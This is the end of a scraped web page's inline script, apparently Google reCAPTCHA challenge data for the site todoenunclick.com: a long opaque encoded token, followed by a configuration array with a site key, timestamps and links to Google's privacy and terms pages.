KHwoLDo8KMPz/DjMKBw4Enwp/DucKNwonDrSZkODEkw7diw6J4ESrDkwMsw6nCocKtAjUCGsKgwqbCqH0rwrpnA8OgwpQKTVHCsnPDpMORS8KNdEEGCMKSwp0OwoHChyhVEHIxAD1HwoDDtlA0w7kxwoEBHmLDsMOzwqvCqQU8QsKQDsKHwoU8JHNuw6AKPMKnesOuV1hpYj/DuMO3w7rDi8K/[base64]/[base64]/DrcKhwoB1wrXCh8OQw6TDry3Ck1TDv8OMSTzDr3rDiF1VwqvCvcOnw4QWwrXCjcKjU8OiwqvClcOXwplMWMKVwp/[base64]/DpsOFw6/DlsKgZMKXYCrCo8OJw5bCnR/DhzXDuMKTwp7Duhx1wp8ww7ppwoHDhcO9IioZWF7CuMO/MzbCnsOvw6vDpE5vw7PCkQrCksKUwqrClhHDvR0zWG0rwonDs3LCnGRfdMO7wqwPIhPDrjwgTsKyw6fDnFRxwpzCg8OXZSDDjW/DqcKSbsO3RmPDnMOrNh4hbmctWE5hw5DCiyrChmlVw5XCrCLCo3t8H8K/w7jDuUDDkT4xwqjDhcO4Fx7CssOFd8OHG30RQRTDkAZgwqMiw6XChgXCqhh0wp3DnMOzOcOeAsKpw63DpcKyw6dyW8OgL8KoB1/[base64]/woFRIcK7MhBkw5ELwqxzwq09w7PChsOaw7XDtcKSwoZ4w4g3w6jDu8K2chDCncOxDsOrwpljSMKAVCJyw5Bgw5rCr8KFDglAwowDw4HClmFsw6VKOAlELsKnKxLCvsOBwoDDrW7Cqjk/[base64]/CgknDoBQ1cV3DtsOMw4rDk8KQwpDCmX9eEnPCgn9dVcKYw5rCiMK1w4bCiF7DizArWEQUB2p9GHnDqlTCm8Ktw4XCjcKAJsOZwrTCp8O5ZH7DjErDs3TDn8O4AsOHw47DhsKtw6zCpsKRXz5RwoJ9woDDk3lmwrrCtsOdw4dlw5FGwp/[base64]/bsOyw7diw4BTw7HDv8OADi0yN1LDisKYw6/CrVPCscOJFMKwBsOnTBLCtcOqWMOZGMKdWAXDl0sudkTCncOhNcK6wrHDoMKTBsOzw6Ayw4cnwrzDsCJ+QAHDvjLCuz1KIsOxdsKRD8KOP8K2NcKZwoUow4rDt3TCkMO4bMOgwpDCkE/CpMOOw5UUfEQCw6kTwoTCvynDtBTDvhJuTMORPcOyw40aLMKGw6F/ZU/DoEtGworDrnjDsn8neTTDt8KEMsOnMsKgw5MUwoFebsOWLD8HwojCs8OGw53CmsKFO0oVAMO/MMKrw6fDisOsPsKuP8KXwoVrI8KqRsOlX8OxEMOFQsKmwqTCkQROwpVkb8K8X04eMcKnwpLDiCPCjDA+w7DCj0HDgcKlw7zDuj/DqsOBwozDscOrW8OdCXPCs8OIMcOuMB1MaW5xclnCoz8ew6HCvy/CvzTCjsOCVMOMLmRfdGzCjcORw50fI3vCjMKkwpvDnMO6w7IgPMKGwpdjZcKbHsOvcMOPw6bDlcKQI3/CsDhJNlgFwp8FQMOlYQxXQcO5wpTCkMOwwrxiOMOKw7zCkCs4wr7DmcO7w6fDocKqwrR3w5zDjWTDqzXClcKuwqnCmMOMw5PCtsOxwqDCrsKDWFofQcOSw7Qaw7A/VW7DkXTCkcKlw4rDpMOJKcOBwpXCg8KIWFcFcCcQfsKHScOOw7TDi0/[base64]/DlMKAwpXCmyzDncOEw5x+woPDknfCmj5TAcOIw6/DtBJLI0HCt3AVFsKSDsK5K8KwN07CpzkNw7PCgcOmTkDCkGorW8O0JcKFwoI4QWHCogZEwrXCoAVUwofDlwkaUMKkQcOiGWXCksO3wrrDiXzDmnMKDsOzw4fDrMOWDSnCksOKIMOCwrIWeVjDrVgvw47CsnwLw4hMwqxZwqfCh8KqwqfCqghkwo7DrHg/FcKPAjQ7acOcJkpiwqNEw60nDGvDlkbCrsOhw5xHw6/CjMOdw4x4w4pww7FTw6HCucOLZcODGBt0AiPClcKrwqorwqLDssKKwqgnDhhKQU0Xw4dVdcKGw5osbMK7SSx8wqzCrsO5w73DgkJ/wrojwrzCljbDnD95NsKGw4DDjcOGwpBrNg/DkhXDncKHwrxRwqodw4VQwosgwrsufUrClRVaPBMGK8KYYCPDlcKtCUvCp3E/YnFIw4gJw5fDoQUCw685ByfDqDAww7TCni10w5fCimrDjQUgBsOLwrzDpj8bwqDDqTVhwoxeHcKzTcKkKcK8JcKDacK3DWJUw5tcw77DgSkhDDMwwqnDq8OqNhQAwqrDoTVewpJow5HCgw/Cui3CrDbDqsOkTMKDw5M7woJWw5gaPcOowoXCsFQeTsOkckPDpxHCkcOPTx3CsWR/Uh1dB8KwczA/wrF3wrbDuH8Qw4DDlcKkwpvCjzl5VcKtwrTDlcKJwpQHwp8GAkIVaAbChFjDvH7CvlnDq8K6BMKiwo7DqC/Cn2Yfw70PHMKsHQrCqcKtw5HCksKSDcKsWxh4woZ/[base64]/w54ML1rCkcKgw4RETQM5woEmAcK/[base64]/DkMOow7rDpsOqLcO8UkZBwqTDuWF6TcKJwocXw61Gw6B+bAozcMKdw4B7BDJawo1Aw6/DlFA+IcONQTxXImrCmwDCv3liw6RMw4zDs8KxOsKeXCp8WsOOYcOAwoYnw656IiXCkQRgPsKREX7CrBjDnMODwoAdd8K1aMOnwotXwpJ2w6PDlDZGw7MWwq5xVMK+I0AHw6DCusK/CD7DqMOTw5V8wrZ/wo49XV/DminDqGPDqzwhKSdeQMKmGcKvw6oKDwTDkcKyw53CpcK5E0rDohzCpcOKNsO6Eg/Cv8Kiw68Uw4UlwqzDlkgmwrLCjz3CgsKowqRGCR9dw54wwrLCicOtUSPDrR/[base64]/CrWRkDMOVRDDDiR5RIcOGwp/Cm8OKwp3Ck8OuHkDDp8Kaw64Gw5TDtFTDgRkMwpDDsFkBwq/Cs8OHW8KiwpTDicKFVTohworCsE4/[base64]/J8KrwpInIDEKC8Oxw6fDvsKRwqoEagBxw605w7XCmB3CqUV+ccOBw4bCly/DicK6ScO0ZcOzwq1rwopEQDkmw7XDnUvCssOGbcO3w4FUwodRJsOMwqwhw6DDlT5XNxgIZlVGw4kgIsKxw5RJw47DocO3w7Mcw5vDoW/Ci8KAwp/DkxvDlzFjw50BBEDDgk5qw5LDrlzCohHCgMOCwoHCjMKJD8KCwodEwpgwVVZaRjdqw6lCw7/DtlXDicOtwqbCtcKgwqzDtMODd3FyMDo8BRhhD0XDtcKQwpslw4BQMsKfQsOKw7/Ck8OmAsObwp/CrXMoOcO8EHHCo3UOw5/CtC3Cm2YbTMObw4cmwqnCokFBDx3CjMKKwpcGAsK+w73DscOZEsOBwpI+Uy/[base64]/CgsOTw61dNsKMwqnCt8KrM8OYPW3ClMKiwp0twqvCr8K/w6zCgELCsFgGw4crwrxgw4PCv8KFw7DDncKDS8O/[base64]/w4/[base64]/CjcOUIWckw5vCucKjw7vDpXXCh8OJI8OWeSAJPRNFbcOEwq/DgAdyTBnCsMO+wrfDtsKGS8KWw75CTyXCsMOQQ3QGwr7CncOZw50xw5omw5vCmsObekdZVcOOGcOjw7/Ck8O7YsODw6AOOcK6woDDqTh/UMKdZcOPIsOmJMKLLSvDicO9e1pIEwdLwrtQOkJpYsK4w5EceDYdw4pSw7/DuCDDkmMLwrZ0bGnCi8Kjwr9sG8KxwrdywoPDqBfDoBdELwTDlcK0McKhKEjCsgDDsQM7wqzCnw5XIsKCwrt+VGLCh8Ocwq3Dq8Oiw5bCq8OcU8OWP8K+ccODN8OVw69iM8KJaRlbwqnCmi/[base64]/DvcK7w4HChWzDpW/Dg8KydMObUH1tw5QdHS5cOcKkw4ULJcOCw5/[base64]/ZTU6wpdIwpMaDsOawrswwpnCvsO6wp0HEGHDrnhbDjTDnnPDvcKDwojDmcKRN8O4wo/Du3R0w51UTcKzw4h+J33Ck8K1Y8KOwoYMwoJCWlopG8O0w6/ChMO3ccK5OMOxw6nCrRYKw6LCpMO+GcKrJ1LDvTENwpDDm8KPwq/DmcKKw7p9SMORwpgaMsKYP1k6wo/[base64]/Cr8ODFQwZLcOSwopPwrfCpsOewoIywqcnw5gsRsKzwq7DtMKOSH3CjsOvwoA6w4XDkzgww7TDlcKYH1o/RBjCrjtFUcOVSkLDgcKPwrjCrSDChMOKw5bCtsK4woBPT8KLacOEDsO0wqDDpmxMwpxUwofCkWl5PMOfcMONUifCpkczDsKEwqjDpMOLDGksIk3CjG/DuWHDg0Y9N8OaaMKjWXXCin3DvT3Dp2zDicO2V8OSwq/DucObwoBtMwLDkMKBCMOTwpLDoMKTKMOwFjBPeBPDlMONSMKsIXAzwq9Ow4/DrWkRw5PDpMOtwqs2w6hzZ2ItWBl3woV2wrLCgnotRcKKw7TCu3IKLBnCnz9fF8KuUMOWcWTDgMOZwp0wCsKLIjZkw5Q9w7fDs8OTCSXDr0PDn8KBOV8Lw7LCpcKDw4/DlcOKw6bCrDsewofCnD/[base64]/wpLDlcOTwpvCgsO5w57DtsKJwrk/w5PCv8OFJsK+wq/ClRM6wooWXVrCn8KVw7DDjMKDPcOGbXzDkMOWchnDlmrDpcKtw6AaKcK8w7vDhHLCs8KCbCFzHsKLS8ORwoDDr8O1wpEIw6nDiXJCwp/[base64]/[base64]/w5JkwqjCoWJaRcOhBFErw6lIw7cbw7rCrwYUMMKGw6Zhw67DqsOpw7rDijQhUCjDn8KYw5t/w6nDjyw6Q8OuE8Oew5N7w4EXegDDjMOPwpPDizttw57Cml4Xw6vDnk0/wpbDtklKw4J+NTTDr0vDhcKZwoTCs8KawrYJw6TChsKbV2bDusKVVMKAwpR7w61xw4PCjB0Twr4Cw5fDuC9Mw7bDocO5wqJ1aSDDsyAEw4bCkWfDpVrCtMOPMsK0XMKFwp/ClcKqwojDicKEA8KwwqnDkcOsw4tlwqcEYxJ/EW8oYcKXUTfCvcO8Z8Kiw5ohLCx3wpcMN8O7H8KcZMOkw4ZrwrtaMMOXwpt9FMKBw5sZw7FqZsKoX8OvGcOuFWBtwrnCq1rDkMKbwrnDtsKJZsKvQE42AnsaRXZzwrM9MH/Dr8O2wrUpBz1Zw60CHR7CjsOJw4LCp1jDr8OhfsKrPcKbwopATsOEUnkNaVEhazHDmRPDv8KvZMO7w7DCscK/[base64]/[base64]/IgfDvnIzLMKrw51/[base64]/Ci1Qawp/CuQBKU8KVOsKJQXnDiVvCqWUPSsOkBsO9wpPCmX4Mw5TCt8KJwrooezDDi0wzBDjCiUkYwqrDgCXCiErCjHRkwooow7bDoG5uI2c3d8KzH18uacOWwo0Nwrcdw7QKwp0NbD/DqiZbC8Ovc8KJw6LCkMOJw7TCsExjeMOww7wzUcO+EUoVQU58wqVOwpViwp/Du8K1HsO6w5nDmsK4ah4PAnrDiMOowo8kw7U7wrXDijLCrsK3wqdCwqrCoSHCgcOoFDw8eU3CgcObCw4aw7bDpwrDj8Opw5ZRHnwKwq8/GsKCRcODw6MOwqIbF8K8wo7DpMOJAcK4wqBoAi/DiHVNR8KEeAbCnWUrwoXDlGQiw5NmEsK3TEfCoQLDisOLcXfCgQ0Hw4lPCMOiCMKrdm0nSWLCmUTCtsKsYljCr0LDvGx7LsKxw5MYw6/[base64]/Cj8KMw6LCkcKSw5F0w4csPHYZw6VoNMKUw67DpFN+FjVRUMOIwpTCmsObM3rDnnvDhDRzMsKvw6XCiMKYwr3CoRsewqfCqcOeVsOYwqwdKyjCmsO7dAgZw7fCtyrDvzh3wpplGBV6S2fDvWDChsKsHhjDkMKSw4AvYcOaw73DqsOww4DDnsKswrXCknTCknrDpsOAXH/CtsOjcDLDu8KTwobCin/Cg8KlRz/CqMKzS8KZw5rCjgDClTYGw55bJX/CksOYI8KjesOsU8ORAMK4wqcIekDDrSLDo8KdF8K2w5PDkhDCtFEkw7zCtcOiw4XCmcKpJHfCg8O2w59PXRvCksOtP052F3fDiMKAEUguccKHIMKhbcKCwrzCqsOFb8OfUMORwpQGWFDCvcOgwoLCisOAw7RQwpzCrGhnJ8OGDz/ChcOhDjVUwp9vwrRWGsKiw7Aow6BxwrDCuF/DisKRBsKww4lxwpV4w6nCiCUyw7rDhAPCncOdw65FdTpfwo3DmUV0wqVuJsOBw5/CsxdNw5HDhcKmBsOsWgzCtyjDsHJMwoduwqoCCsOVbmF5wr3CjMOgwp/DtMOlwofDmcOcGMKaaMKfwr7CssKewo/DqMKpJsOBwqsGwo91JsOUw7TCtMO0w7rDsMKbw57CoAZwwp7CmSdXTAbCgjbDpi0XwqXClsOZHMKMwqPDtsK+w7wvc3DDlBPCn8K6woDCoxMzw6MEdMOCwqTCmcO1wpnDkcKBCcO6W8Khw6DDg8OCw7fCqTzDsl44w5nCuSXCrF4Yw4DCrj0Dwo/DgWs3woXClV7CvFrDjMKRB8OUGsOgNsK/w6E/w4fDu07CtcKuw58Bw5NZOBkaw6pEEChbw5wUwqgQw5puw5TCscODT8O+w5XDqsOCcMK7ABgkYMKOAQjCqnHDqDXDm8KEPsOAO8OFwrovw4LCq0jCo8OQwrvDvMOge19zwrNiwpHCq8KYwqI+QGV6BsKPYVPCoMOqeg/[base64]/DocKOOxHDuS/ChzdZXcOEWxrDqsKCwqxUwqjCkh8jL1hhAsOtwpJNTsOzwqlDTmfCpsOwdnLDjMKZw5Fbwo7CgsKtw7hLOnUSw7fDoQZhw6E1QCccwp/[base64]/wpFMwqjCqHRQwpnDkMK7HR4iwrPCpmjDnxvCncOhwo/CqWZEw7p1w6XCh8KTJsK8UcO5QiRbBSo5YsK6wpNDw4c/XhMycMOJcHdVIELDkCEjDMOYCxAgAMKJL3XCvVHChWJlw7Vgw4zCrcOww5ldwrLDjxZJMBU3wrnCgcOcw5TDvF3ClCnDv8OEwolnwrnCkjxtwq3CviPCqcKmw5DDsVMAwoQHw5ZVw4DDpHXDmmnDm1vDhcKFCTnDqsKtwqnDokBtwrwuI8OtwrBfIsOIdMOdw7/CuMOCKSrDjsKxw7VTw4hMw7HCoApPU1fDtsOWw7XCtxtFaMOVwqvCscKfehfDnMO1w6EScMOUw4YVFsKSw5AoFsKyUgHCksKxIcOJR33DjUNowosFQknCm8KrwqnDrMOdwo7DjcOFekh1wqTDucKqwrsXeX/[base64]/CmMKwX8KfwqzCik3Do8KVw6nDtEh/[base64]/DhsOnwrLCqMKJEcKXPQFxw77CmUplwoMLwoUZLyhkV3rDksOBwrZMRRhVw6XCgC3DtDnDgzw9PldqFQADwqBTw4nCuMOwwp3CjMOxR8OXw5oXwoldwroDwoPDlcOawo7DksOgK8KxCj0+TUhxUMKew6lbw7lowqM6wr/CtRALTnpKQ8KrD8O2VH/CpMO6RmZcwqHCrsOIworCvmPDlU/[base64]/CtcKZw4Yhw79UKMKCdmrDs8OEScOmw5rDmkvDkcOUwrsaIsORDjjCosOQOEFAT8O8w4bCvgLDmsO4J0A+wp/Dq2nCtsOQwoPDhMO1cybDkcKswpjCiG/CpXssw6/CrMKZw7sXwo4nwpTCnsO6wpjDqFnDhsOMwpTDkWpgwodnw793wpnDusKeYsKUw5AwKsOkX8KoYhrCg8KTw7csw4HCkRvCpC46VTjDi0YSwqLDtE4LNnPDhQ3ChMODXsKZwq0/SifDtMOwH2khw6bCgcO1w5nCusKhZcO9wp9MaErCucOVdkwyw63CtFPCiMK8w5LDlWLDijLCgsKvTRFNO8KKw4xRI2LDmMKJw6sLG3jCscKSacK4JwQ/DMK/[base64]/Ch2fChQzCpAcmesO+w7VJw6/DrSnDv3DCvRgsN2DDqFnDi1Q6w4oJW3HDq8Otw5/Dt8KiwotpPcOIE8OGGcOeU8KZwoMUw6QTNsKIw7c7wonCrXcoBMKeRcOIKsO2LgXDv8OvBCHCn8KBwrjCg2LCp20KVcOLwq7CuzlGQSd/wrvDqMOJwoA5w7sXwr3ChTUbw5HDl8OFw7I8GXvDqsKSJ2UtEn7CusKyw7MPw7FdSMKEEUTCpVE0Y8KYw7zClWdVMAcsw47ClA9awosiwr7Cs0PDtnhNFMKuVHTCgsKKw7MbZS/DtBvCjC9Wwp3CucKPM8Onw613w4LCpsKwHFIEL8OSw6XCisKmNsOeNzjDilIGb8KAwp3CrTxYwq02wpIoYmfDscO1SxXCun5/[base64]/w63Do8K0w6bCqQLDhT0jHh/CtwF0W2nCocOlw4cQwpXDs8Kdw4rDgwQYwo8VOnDDsCo9wrXDjhLDqWBEwpTDqGfDmCfDlcK1w79YM8KDHsOGw7HDnsKcLjtfw73CrMOCMCVLbcO3Vk7DpXgQwqzDlEBEPMOIwoZxTz/[base64]/DjcKWw4XCmcKNbT/Cq8KOw4MEGkYHw5guJsOrasK4DMKFwpxyw6vDmsODw6RUVMK5wr/DrC0nwo3DlsOTX8Orwq00bsOMSMKTD8O8XsO8w5vCsnrDrcK5PsKZA0bCrSPDggszwodDwp3DqWLCpi3ClMK/bMKuTTPDm8KkIcOPfMKPLCTChsKswr7DkgQICMKgKcO/w4bCmjvCiMO3w4zCjsOETcOlw6TDpcOnw4HCtksTBsK2LMOgCApNWcO+dHnCjnjDk8OZTMK5fsOuwqnCnsK4e3XCscK/wqrDiSRFw7PDrFUBTcOCb2RGw5fDmlrDpsKgw5HDtMO5wqwEOcOZwrHCjcKmF8O6woM6wp7DmsK2woXCm8KlMiQ7wphAdmjCpHTCtXPCkBzDuUXDqcO8Hg8Hw5bCrG7DhH40aknCs8OBF8OFwoPCl8K4I8KMw73CvsOow5VNd20JS1FtES8yw7/DvcO4wqnDlUArcjY1wrbCgAw7W8OCbWRlG8OYCXtsTgzCl8K8wrQDDCvDinTDrSDCi8OAU8Kww5NKW8KYw4rDnmPDlRPCqxnCvMKLCBpjwpVrwofDpEPDtw1Yw4JDcXclUcKFBsOSw7rCgcO9VX/[base64]/[base64]/EsKQw5xjNTAmwpPCqHTDtj7DisOzFyDDkG4vwqIEaMK3wostw4p2Z8OtH8K5Dh4/GQgOw6Abw5zDmjDCnV4Fw4fCi8OWKSMcTMOxwpjCjkIuw64CYsOQwojCu8OIwr/[base64]/DqcKrUsKwS8KtwpzChsOmwoJ+ZMOIMDvClsKZw7HCtMKIwoILHmbCmQTCp8OMKQUvw6DDiMKEPy/CkE7Djw1Nw6zCi8OSZFJoal00woktw73DtWIdw6dedcONwpU+w6cfw5bCrylPw6ZFwojDhVVuRsKiJMOZPGbDi0FaWsO8wpxiwp/CnGhswrlUw7wYfsKuw6lkwoXDv8KZwoEdRGzClQzCq8OtS3PCtMK5Pm3CjsKmw6ENImUnAltWw5cvOMKRRT8BGHADYcKMG8Kew4EkRX/DrXsew44DwpNpw6fCkDPCtMOkRWhkBMK8JnRPZk7DuF4wLcKKw61zZcKUMxTCui0RcwTDs8OZwpHDiMK4w6fCjm7DsMKNLnvCt8Opw6TDlcKww5dpH3kpwrYbDMKfwohBw7oxLsK6dDDDuMK3w4/DgcOIwrvDlQp7wp0tPMOqw5HDkCXDtsOXIsObw4drw68Kw694wpJma1DDukgkw5sPMMOMw6ZQMcKwbsOnaDYBw7jDiw/DmXHCik3Di0jCk3HCmHwGSCrCom/[base64]/DisOpGcOzw79/w5TDgBHCiUofw7gsw4/CqT3CnQJiJ8OdMFHDo8KBBzPDmwhiIcKLwrDDhMK6U8KxNWtkw7h+IsK9wpzCqsKVw6fCjcKDdjIZwrbCrwdzVsKTw7fCvikKGAnDrMKUwpxQw6/DjkVMJMKMwqTCgRnDlUMfwrzDrMK8w5XCt8ONw7U+csO4fQAtU8OFFE1HKRtiw4rDpXp8wq5UwqBww47Dnx5kwr/CphYYwot/w4VdfyfDq8KNwrRtw6dyBxsEw4Brw7vDhsKfExtwJEfDo3rCl8KuwpbDhykMw68Gw7vDiDbCmsKyw6vCm1ZGw7xSw6YtV8KMwqrDlhrDnHcKIiB5w6DDuGfCgQHChlAqwqPCqnXCq2s0wqo5w7HDjzbChsKETcOVwr3CgsOiw4M4NAUqwq5PbsOuwq/CjmLDpMKRw6kFw6bCosK8w43CtAd9woXDjQUcHcO/DypEw6XDh8Kyw6PDux19QcK/PMOfwpICWMOhGClcw5B7OsOxw6RPwoEGw73Cm1Acw57DrMKiw5zCvcOkKnkCIsODIhnDnUPDnFprwprCu8KzwoPCuRvDksKdfyPDpcKNwr/CrMO7bw/Cqm7CmUkCwrbDiMK5KMKyQcOYw7JHwqfCn8O0woM+wqLDsMKZwqfDgiTDgX8NacOcwoMeeGPCjsKIw4/DmcOrwq3CpEzCrsOaw6jCmQjDvsOqw6XDpMOgw7Z4NVhSdMOjw6EFwpZ8c8OgOxNracKDAzXDhsKqHMOSw5DCsjzDvkRVSH9dwpzDkTYkQF/[base64]/Ch19uw79mGMKgwpLDv8OSJsKxwqDDvMKhw64Ywo4rA1F5wqw+IxLCkV3DncO6DWLCj0/Dj0dOPsOQwrXDvWMiwqLCk8K8Kkpww6TDi8Ofd8KTDzDDuxvCtDI2wpVfSD3ChMO3w6Q1ewHDoxrCo8OMJRjCsMKlCEctFsKLI0N/wr/ChMKHWn0iwoVUaDtJw4IWC1HDhMKJwq9RGcOVw5DDksO4KBjDk8Oqw5fDkEjDtMOxw5xmw5ouGi3CsMOxPMKbbSjCnsOMCXLCjsKnw4RLfzANw4cqPVhxSsOEwqBawoXCtMKew5p3XR/CsG0dw5Nnw5QOw4kmw64Ow7nCscO3w4cpUcKnPRvDr8K7wop/woHDplLDjMOxw7g+Dk1Nw47DncKUw51UAQFRw7DCv3vClcObT8Kpw6vCgExTwrlAw78WwqTCs8Kkw6BcdXPClDzDsgfDhcK2TsK6wq9Aw6TCocO/NwbCok3CnDDCoAfCn8OMZMONTMOiXXXDqsKDw6HCp8ObCsKZw57Di8OlXcKxR8KkY8Omw5VTbsOuI8O/w7LCv8K+wrwXwpFVw7wVw41Bwq/[base64]/[base64]/Cr8O6NmrColgFCcKlUcKVOX3CiiLCvGfDn2FFVMKswpPDtBRfFFxzVSNcRndCw7xiDiLDrFXDk8KFw63CgH48blzDrzt8JnnCu8Oaw7MpZsKke1wWwoVncl5/[base64]/CmBbCp8KtS8KmFyZOHcKGSh9kwqIsw6c2w4lww4gCw5BEIMOUwos5w6vDh8O8w6E/[base64]/CnMKaA1fCvsOBFTTCg3tKw447wrHDr8Omw6BcWMOJwoUjZETCmcOdw4F/[base64]/w7TDjRgdJAtJGnLCrMKfU8O5aS5gAsOMecK8wq3Cj8Oxw5vDhcKtRFrCmMOWfcOPw7/CmsOGU1zCsWgnw4vDsMKlbAbCpsOKwr3DtHLCscOgW8OqfcKrbcKWw6/CjsOldMOOwrQiw4tOB8Kzw71lwrk+WXpQw6lhw6/DnMO5wqdVwr3DsMOJwoduwoPDvj/Dt8KMwprDh0FKRcKSw4vCllgCw70gU8O/w4FRH8KEIANPw5ggNMOfCh5cw7Qrw6Y1wrNubCF/FRnDpMOVUwzCjUwvw6bDksKYw6zDtETDulHChMK6w4U/w43DmFhXAsO5w5IFw5nClzfDjxvDj8Ocw63Chg3Ct8O8wp3DvmnDksOmwqjCm8KJwoDDsmAvX8OWw6Qyw7vCoMOEZ2XCscOGa37DtRjDmh40wrLDpx/Ds3vDnMKREB/[base64]/[base64]/w5JKasKWbFjCm8KGD8Khw6UNwqQ/[base64]/[base64]/wrHCs8OOwoU1GcKCY8KKw7TDlMK3IsOZworDgU9NAMKZd0s3UsKhwo1SYFTDnsKiwqJYFEQSwrQVN8KCwpFGOsKpwoLDlEBxOmc6wpENw4xDSnE1SMKDdcK6CwPDg8OFwoHCtHZGAMKACFsUwo/Dt8KHM8KjWMKfwoZpwqTChR4fw7QYclXDgEABw4EwGl/CrMOjSA57YmXDsMOnEhbCqDzDrzB3QBByworDunnDi2MOwqvDui5rwrEawoMmN8Kww5xjBlfDp8KFw7pIAR8DaMO3w6vDr0AhMjbCjwjDtcKdwqFRwqPDlgvDicKUQsORw7jCl8OBw51/w5tSw5PDvMOGw6dmwrN2w6zChMOAJMOARcKITE8PAsK6w4TCv8OKJcKVw6HCjF7DsMKQTAXChMOxLz06wplMfMOrasOnIMOIFsKzwrvDkQpNwrBrw4gTwq0gw6/Cp8ORwpPClkbCi0vDjFUNeMKZXcKFwoFzwoHCmhLDmMOMTsOVw5UDb2gxw4s0wrl/[base64]/Cs8ORVsK6w6jCjcOcw5jCtyo\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QWsU+913kjcAXBdtrypQQM8nY9GcRBtlJP5sEesgBq8\\u003d\x22,1,0,null,1,1768794262113,0,0,[131,220,162,185],null,[115],\x22RC-U58tIQf5HNMpZg\x22,null,null,null,null,null,\x220dAFcWeA4xV3Jnum836rbX_y5cH5S7R1f6CZboQn41us-rCzZdyshbKixJU7jWTiNoYzA6fqgfRkqkCinBdQjIHX_gtyIcioTzow\x22,1768877062291]");
    </script></body></html>